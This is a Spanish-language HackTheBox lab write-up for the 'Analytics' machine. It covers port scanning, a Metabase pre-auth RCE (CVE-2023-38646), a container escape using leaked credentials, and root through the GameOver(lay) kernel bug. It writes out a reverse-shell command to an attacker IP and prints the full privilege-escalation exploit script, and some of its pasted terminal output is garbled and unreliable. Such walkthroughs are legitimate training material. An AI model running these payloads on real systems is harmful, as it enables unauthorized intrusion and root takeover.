
#### **ANALYTICS**

- 1. ANALYTICS
  - 1.1. Preliminar
  - <u>1.2. Nmap</u>
  - 1.3. Metabase exploit
  - 1.4. Docker breakout via leaked credentials
  - 1.5. Privesc via kernel explotation

# 1. ANALYTICS

https://app.hackthebox.com/machines/Analytics



### 1.1. Preliminar

Comprobamos si la máquina está encendida, averiguamos qué sistema operativo es, y creamos nuestro directorio de trabajo. La máquina responde. Por su TTL y parece

que nos enfrentamos a un Linux.

```
PING 10.10.11.233

PING 10.10.11.233 (10.10.11.233) 56(84) bytes of data.
64 bytes from 10.10.11.233 (tmp_seq=2 ttl=63 ttme=46.9 ms
64 bytes from 10.10.11.233 (tmp_seq=3 ttl=63 ttme=46.6 ms
64 bytes from 10.10.11.233 (tmp_seq=10 ttl=63 ttme=449 ms
64 bytes from 10.10.11.233 (tmp_seq=10 ttl=63 ttme=48.0 ms
64 bytes from 10.10.11.233 (tmp_seq=10 ttl=63 ttme=48.0 ms
64 bytes from 10.10.11.233 (tmp_seq=10 ttl=63 ttme=48.0 ms
65 tmp_seq=10.10.11.233 (tmp_seq=10 ttl=63 ttme=48.0 ms
66 tmp_seq=10.10.11.233 tmp_seq=10 ttl=63 ttme=48.0 ms
67 tmp_seq=10.10.11.233 tmp_seq=10 ttl=63 ttme=48.0 ms
68 tmp_seq=10.11.233 tmp_seq=10 ttl=63 ttme=48.0 ms
69 tmp_seq=10 ttl=63 tmp_seq=10 ttl=63 ttme=48.0 ms
60 tmp_seq=10 ttl=63 ttme=48.0 ms
61 tmp_seq=10 ttl=63 ttme=48.0 ms
62 tmp_seq=10 ttl=63 ttme=48.0 ms
63 tmp_seq=10 ttl=63 ttme=48.0 ms
64 bytes from 10.10.11.233 tmp_seq=10 ttl=63 ttme=48.0
```

## 1.2. Nmap

Escaneo de puertos sigiloso. Evidencia en archivo *allports*. Solo tenemos los *puertos* 22 y 80 abierto, por lo que parece que la intrusión será por página web.

```
) mmap -sS -p- --open 10.10.11.233 -TS -n -Pn --min-rate 5000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-15 19:28 CET
Nmap scan report for 10.10.11.233
Host is up (0.13s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 16.73 seconds
```


Escaneo de scripts por defecto y versiones sobre los puertos abiertos, tomando como input los puertos de *allports* mediante extractPorts.

Como se está aplicando virtual hosting, no nos resuelve esta dirección IP. Por ello, añadimos a nuestro /etc/hosts la IP y el nombre para que resuelva.

# 1.3. Metabase exploit

#### CVE-2023-38646:

Accedemos al servicio web e investigamos un poco la página. La sección de login nos redirige a *data.analytica.htb*, así que también añadimos este subdominio al /etc/hosts. Dentro de este panel de login, podemos acceder a *Metabase* con unas credenciales. Metabase es una plataforma de análisis de datos de código abierto que permite a las organizaciones y usuarios explorar, visualizar y compartir datos sin necesidad de conocimientos especializados en ciencia de datos o análisis.




Buscamos posibles exploits para Metabase, y no encontramos ninguno con Searchsploit ni Metasploit. No obstante, buscamos en internet y encontramos el siguiente. Podemos encontrar más información sobre cómo explotar esta vulnerabilidad en el siguiente enlace.

https://github.com/m3m0o/metabase-pre-auth-rce-poc

Para este exploit, necesitamos proporcionar, entre otros parámetros, un setup-token, el cual hemos podido obtener en la siguiente ruta: /api/session/properties.

Descubrimos este endpoint consultando en las herramientas de desarrollador.



Accedemos a esta ruta y filtramos para encontrar el valor de setup-token.



Una vez tengamos este valor, para ejecutar el exploit, proporcionaremos el dominio, el valor de este token y el comando a ejecutar, con el cual nos enviaremos una shell reversa a nuestra máquina de atacante mediante: "bash -i >&

/dev/tcp/10.10.16.3/443 0>&1". Nos ponemos en escucha por el *puerto 443*. La instrucción completa para ejecutar el exploit sería: python3 main.py -u

http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "bash -i

>& /dev/tcp/10.10.16.3/443 0>&1". Conseguimos acceso al sistema.

```
python3 main_py -u http://data.analytical.htb -t 249fa83d-fg94-4d5b-b94f-b4eb73df681f -c 'bash -t >6 /dev/tcp/18.18.16.3/443 8-61"

[1] analytical script
[-] Initialized script
[-] Encoding command
[-] Making request
[-] Payload sent

[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Payload sent
[-] Paylo
```

### 1.4. Docker breakout via leaked credentials

Al hacer hostname -i, nos damos cuenta de que estamos en un contenedor, por tanto, tendremos que escapar de él.

```
eb21bac85436:/$ whoami
whoami
metabase
eb21bac85436:/$ hostname -i
hostname -i
172:17.0.2

172:17.0.2

pwd

pwd

/
eb21bac85436:/$ |
```

Usamos uname -a para obtener información sobre el sistema operativo, y encontramos un usuario y contraseña.

Usamos estas credenciales para conectarnos a la máquina por SSH. Obtenemos acceso. Somos el usuario *metalytics*.

```
rectallyticages 4.8.12.231 passwords

Welcome to Ubuntu 22.94.3 LTS (DAU/Liux 62.9-25-generic x86.64)

**Rectallyticages 1.8.12.2315 passwords

Welcome to Ubuntu 22.94.3 LTS (DAU/Liux 62.9-25-generic x86.64)

**Rectallyticages 1.8.12.2315 passwords

**Rectallyticages 1.8.12.2315 passwords

**System information as of Thu Feb 15 06:38-44 PM UTC 2824

System load: 8.325238025

Usage of /: 94.1% of 7.7808

**Memory usage: 26%

**Swop usage: 26%

**Swop usage: 26%

**Swop usage: 35.1

Usars logged in: 9

IPV address for dethel: 10.10.11;235

IPV address for dethel: 10.10.11;235

IPV address for dethel: 10.10.11;235

IPV address for dethel: 40.10.11;235

IpV address for ethel: 40.10.11;235

IpV address for ethe
```

# 1.5. Privesc via kernel explotation

#### CVE-2023-2640:


En principio, no podemos hacer <u>sudo -1</u> ni tampoco vemos archivos relevantes con el <u>permiso SUID</u> asignado. No obstante, hacemos nuevamente <u>uname -a</u> para ver la versión del <u>kernel</u>. Vemos lo siguiente.

```
metalytics@anal<u>ytics:~$</u> uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
metalytics@analytics:~$
```

Buscamos exploits para esta versión *6.2.0* del kernel, y encontramos este que aparece a continuación. Más información en este repositorio que compartimos.

https://github.com/g1vi/CVE-2023-2640-CVE-2023-

32629/blob/main/exploit.sh?source=post\_page----8cf81fa970ca------



Clonamos en nuestra máquina este exploit, lo compartimos mediante un servidor con Python y los descargamos desde la máquina víctima. Le damos permisos de ejecución. Lo ejecutamos. Obtenemos nuestra sesión como root. Podemos ver el

#### exploit unas líneas más abajo.

#### Script en Bash:

```
Bash
    #!/bin/bash
1
2
   # CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
  # by g1vi https://github.com/g1vi
4
   # October 2023
5
6
    echo "[+] You should be root now"
7
    echo "[+] Type 'exit' to finish and leave the house cleaned"
8
9
    unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 1/;setcap
    cap_setuid+eip 1/python3;mount -t overlay overlay -o
    rw,lowerdir=1,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c
    'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod
    4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
11
```